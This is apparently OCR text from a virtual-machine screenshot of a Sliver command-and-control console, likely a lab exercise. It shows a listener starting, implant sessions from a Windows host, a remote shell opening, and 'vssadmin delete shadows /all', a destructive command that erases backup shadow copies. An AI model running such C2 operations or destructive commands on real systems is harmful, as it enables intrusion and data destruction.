 File Machine View Input Devices Help
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session 6d2e83d5 ENDLESS_CENSUS - 192.168.1.120:57781 (DESKTOP-JKNLT8D) - windows/amd64 - Mon, 03 Mar 2025 08:37:31 UTC
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ===================== ================= ========== ================== =========
6d2e83d5 http(s) 192.168.1.120:57781 DESKTOP-JKNLT8D user windows/amd64 [ALIVE]
[server] sliver > use 6d2e83d5
[*] Active session ENDLESS_CENSUS (6d2e83d5-f62e-4a65-8023-156824812c8e)
[*] Session 5e1499d1 TENDER_MACADAMIA - 192.168.1.120:57795 (DESKTOP-JKNLT8D) - windows/amd64 - Mon, 03 Mar 2025 08:37:58 UTC
[*] Session 4790e131 TENDER_MACADAMIA - 192.168.1.120:57799 (DESKTOP-JKNLT8D) - windows/amd64 - Mon, 03 Mar 2025 08:38:00 UTC
[server] sliver (ENDLESS_CENSUS) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 5680
PS C:\Windows\system32> vssadmin delete shadows /all
vssadmin delete shadows /all
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
No items found that satisfy the query.
PS C:\Windows\system32> whoami
whoami
desktop-jknlt8d\user
PS C:\Windows\system32> vssadmin delete shadows /all
vssadmin delete shadows /all
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
No items found that satisfy the query.
PS C:\Windows\system32> whoami
Shell exited